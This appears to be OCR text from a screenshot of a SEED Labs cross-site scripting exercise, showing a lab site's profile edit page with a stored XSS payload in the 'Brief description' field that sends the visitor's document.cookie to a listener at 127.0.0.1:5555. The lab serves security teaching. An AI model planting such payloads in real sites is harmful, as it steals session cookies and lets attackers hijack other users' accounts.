 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox En 11:03 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) +' >');</script>
Public
Location
Public
Interests